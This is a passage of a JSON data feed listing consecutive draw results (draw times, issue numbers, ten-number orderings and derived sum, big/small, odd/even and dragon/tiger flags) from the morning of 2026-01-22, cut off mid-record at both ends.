09:10:33","preDrawIssue":33883145,"preDrawCode":"05,09,08,07,03,10,02,04,01,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:09:18","preDrawIssue":33883144,"preDrawCode":"04,10,05,06,08,07,09,03,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:08:03","preDrawIssue":33883143,"preDrawCode":"10,07,09,04,01,08,02,03,05,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:06:48","preDrawIssue":33883142,"preDrawCode":"07,03,01,10,09,06,04,02,05,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:05:33","preDrawIssue":33883141,"preDrawCode":"05,06,03,07,08,10,01,02,09,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:04:18","preDrawIssue":33883140,"preDrawCode":"01,05,10,04,09,08,07,06,02,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:03:03","preDrawIssue":33883139,"preDrawCode":"05,02,09,08,07,10,04,03,01,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:01:48","preDrawIssue":33883138,"preDrawCode":"10,02,08,05,04,01,09,06,07,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:00:33","preDrawIssue":33883137,"preDrawCode":"05,07,01,06,10,02,03,09,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:59:18","preDrawIssue":33883136,"preDrawCode":"08,05,07,09,02,04,01,06,03,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:58:03","preDrawIssue":33883135,"preDrawCode":"02,08,05,03,04,07,09,06,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:56:48","preDrawIssue":33883134,"preDrawCode":"04,03,01,02,05,07,08,06,10,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:55:33","preDrawIssue":33883133,"preDrawCode":"09,05,03,01,04,10,08,06,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:54:18","preDrawIssue":33883132,"preDrawCode":"03,06,05,02,07,01,08,04,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:53:03","preDrawIssue":33883131,"preDrawCode":"04,07,03,06,01,08,09,10,02,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:51:48","preDrawIssue":33883130,"preDrawCode":"08,05,10,03,01,09,06,02,04,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:50:33","preDrawIssue":33883129,"preDrawCode":"10,05,08,06,01,09,03,04,02,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:49:18","preDrawIssue":33883128,"preDrawCode":"03,07,10,04,02,09,01,05,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:48:03","preDrawIssue":33883127,"preDrawCode":"04,09,08,06,01,03,10,07,02,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:46:48","preDrawIssue":33883126,"preDrawCode":"02,09,06,01,04,08,07,10,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:45:33","preDrawIssue":33883125,"preDrawCode":"04,02,05,10,03,07,08,06,09,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:44:18","preDrawIssue":33883124,"preDrawCode":"02,05,03,09,08,07,04,01,06,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:43:03","preDrawIssue":33883123,"preDrawCode":"10,02,06,08,03,04,01,05,09,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:41:48","preDrawIssue":33883122,"preDrawCode":"08,01,05,02,03,06,04,10,07,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:40:33","preDrawIssue":33883121,"preDrawCode":"07,06,10,08,01,05,03,04,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:39:18","preDrawIssue":33883120,"preDrawCode":"10,07,04,08,01,05,09,02,06,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:38:03","preDrawIssue":33883119,"preDrawCode":"07,03,04,02,10,05,01,06,09,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:36:48","preDrawIssue":33883118,"preDrawCode":"06,09,02,01,07,03,04,05,10,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:35:33","preDrawIssue":33883117,"preDrawCode":"02,05,06,10,07,01,03,04,08,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:34:18","preDrawIssue":33883116,"preDrawCode":"04,01,02,08,09,05,06,07,10,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:33:03","preDrawIssue":33883115,"preDrawCode":"03,07,04,08,05,06,01,09,02,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:31:48","preDrawIssue":33883114,"preDrawCode":"09,05,08,03,06,01,07,04,02,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:30:33","preDrawIssue":33883113,"preDrawCode":"04,01,02,10,09,05,06,07,03,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:29:18","preDrawIssue":33883112,"preDrawCode":"10,04,06,07,02,09,05,01,08,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:28:03","preDrawIssue":33883111,"preDrawCode":"02,05,10,01,04,09,03,06,07,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:26:48","preDrawIssue":33883110,"preDrawCode":"07,04,10,02,05,06,09,08,01,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:25:33","preDrawIssue":33883109,"preDrawCode":"10,03,01,06,07,05,09,08,02,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:24:18","preDrawIssue":33883108,"preDrawCode":"08,04,06,09,05,02,10,07,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:23:03","preDrawIssue":33883107,"preDrawCode":"07,05,04,10,06,03,09,02,01,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:21:48","preDrawIssue":33883106,"preDrawCode":"07,03,01,02,09,10,05,04,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:20:33","preDrawIssue":33883105,"preDrawCode":"02,01,05,06,08,04,03,10,07,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:19:18","preDrawIssue":33883104,"preDrawCode":"06,02,07,05,03,01,08,09,04,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:18:03","preDrawIssue":33883103,"preDrawCode":"04,10,03,07,01,02,08,06,09,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:16:48","preDrawIssue":33883102,"preDrawCode":"03,06,10,04,07,08,02,05,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:15:33","preDrawIssue":33883101,"preDrawCode":"02,06,05,04,10,07,01,03,09,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:14:18","preDrawIssue":33883100,"preDrawCode":"07,03,01,05,04,02,06,10,08,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:13:03","preDrawIssue":33883099,"preDrawCode":"05,10,07,08,09,01,06,02,04,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:11:48","preDrawIssue":33883098,"preDrawCode":"04,09,08,10,07,06,05,03,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:10:33","preDrawIssue":33883097,"preDrawCode":"07,03,04,01,02,09,06,10,05,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:09:18","preDrawIssue":33883096,"preDrawCode":"09,02,07,10,05,01,03,08,06,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:08:03","preDrawIssue":33883095,"preDrawCode":"08,06,04,01,03,10,09,02,07,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:06:48","preDrawIssue":33883094,"preDrawCode":"07,08,10,03,01,06,05,04,09,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:05:33","preDrawIssue":33883093,"preDrawCode":"02,05,08,07,01,04,03,06,10,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:04:18","preDrawIssue":33883092,"preDrawCode":"07,04,10,05,09,03,08,06,02,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:03:03","preDrawIssue":33883091,"preDrawCode":"10,03,01,04,07,09,06,08,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:01:48","preDrawIssue":33883090,"preDrawCode":"05,01,09,06,07,08,10,02,04,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:00:33","preDrawIssue":33883089,"preDrawCode":"03,06,09,01,10,02,05,08,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:59:18","preDrawIssue":33883088,"preDrawCode":"10,03,09,01,05,07,04,06,02,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:58:03","preDrawIssue":33883087,"preDrawCode":"02,07,05,03,06,10,08,09,01,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:56:48","preDrawIssue":33883086,"preDrawCode":"09,01,08,07,04,06,05,02,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:55:33","preDrawIssue":33883085,"preDrawCode":"05,03,07,02,01,08,06,10,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:54:18","preDrawIssue":33883084,"preDrawCode":"10,04,05,03,08,09,06,02,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:53:03","preDrawIssue":33883083,"preDrawCode":"06,02,07,01,03,05,09,04,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:51:48","preDrawIssue":33883082,"preDrawCode":"03,07,06,04,08,09,05,10,02,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:50:33","preDrawIssue":33883081,"preDrawCode":"02,08,03,07,10,05,09,01,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:49:18","preDrawIssue":33883080,"preDrawCode":"04,01,02,06,08,03,09,10,05,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:48:03","preDrawIssue":33883079,"preDrawCode":"07,01,04,10,05,02,08,03,09,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:46:48","preDrawIssue":33883078,"preDrawCode":"06,03,04,07,08,10,02,09,05,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:45:33","preDrawIssue":33883077,"preDrawCode":"07,06,01,09,08,02,05,10,04,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:44:18","preDrawIssue":33883076,"preDrawCode":"02,08,06,04,09,01,05,03,10,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:43:03","preDrawIssue":33883075,"preDrawCode":"10,07,04,05,06,02,09,01,08,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:41:48","preDrawIssue":33883074,"preDrawCode":"10,01,03,05,07,09,06,08,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:40:33","preDrawIssue":33883073,"preDrawCode":"06,03,10,01,08,05,04,07,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:39:18","preDrawIssue":33883072,"preDrawCode":"09,08,06,03,07,02,10,05,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:38:03","preDrawIssue":33883071,"preDrawCode":"01,03,04,02,09,05,08,10,07,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:36:48","preDrawIssue":33883070,"preDrawCode":"05,10,09,06,01,07,02,08,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:35:33","preDrawIssue":33883069,"preDrawCode":"06,08,01,10,04,03,02,09,05,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:34:18","preDrawIssue":33883068,"preDrawCode":"06,02,10,07,05,03,08,04,09,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:33:03","preDrawIssue":33883067,"preDrawCode":"02,07,06,01,09,10,05,03,04,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:31:48","preDrawIssue":33883066,"preDrawCode":"09,06,10,02,07,04,01,05,03,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:30:33","preDrawIssue":33883065,"preDrawCode":"02,05,08,01,10,03,09,04,07,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:29:18","preDrawIssue":33883064,"preDrawCode":"07,03,01,09,02,08,10,04,06,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:28:03","preDrawIssue":33883063,"preDrawCode":"09,08,03,01,10,05,06,04,02,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:26:48","preDrawIssue":33883062,"preDrawCode":"04,08,05,07,06,09,02,01,03,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:25:33","preDrawIssue":33883061,"preDrawCode":"08,04,06,09,02,05,07,03,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:24:18","preDrawIssue":33883060,"preDrawCode":"02,04,07,05,03,06,08,10,09,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:23:03","preDrawIssue":33883059,"preDrawCode":"07,06,03,04,08,05,10,02,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:21:48","preDrawIssue":33883058,"preDrawCode":"07,02,03,10,08,04,06,05,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:20:33","preDrawIssue":33883057,"preDrawCode":"10,06,04,05,08,09,01,03,02,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:19:18","preDrawIssue":33883056,"preDrawCode":"02,10,01,04,09,07,05,03,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:18:03","preDrawIssue":33883055,"preDrawCode":"02,04,06,03,07,09,05,01,08,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:16:48","preDrawIssue":33883054,"preDrawCode":"03,10,07,01,08,02,06,04,05,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:15:33","preDrawIssue":33883053,"preDrawCode":"05,02,03,04,01,07,09,06,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:14:18","preDrawIssue":33883052,"preDrawCode":"03,10,07,06,04,09,05,02,01,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:13:03","preDrawIssue":33883051,"preDrawCode":"09,01,05,06,08,02,10,03,07,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:11:48","preDrawIssue":33883050,"preDrawCode":"09,04,03,06,10,05,01,07,08,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:10:33","preDrawIssue":33883049,"preDrawCode":"01,09,04,08,07,10,03,05,06,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:09:18","preDrawIssue":33883048,"preDrawCode":"10,03,04,05,08,07,02,01,06,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:08:03","preDrawIssue":33883047,"preDrawCode":"09,07,02,03,08,05,06,04,10,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:06:48","preDrawIssue":33883046,"preDrawCode":"08,05,07,02,01,03,04,10,06,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:05:33","preDrawIssue":33883045,"preDrawCode":"03,08,05,04,07,10,09,01,02,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:04:18","preDrawIssue":33883044,"preDrawCode":"09,03,06,08,01,02,04,10,07,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:03:03","preDrawIssue":33883043,"preDrawCode":"02,09,06,08,03,10,04,01,07,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 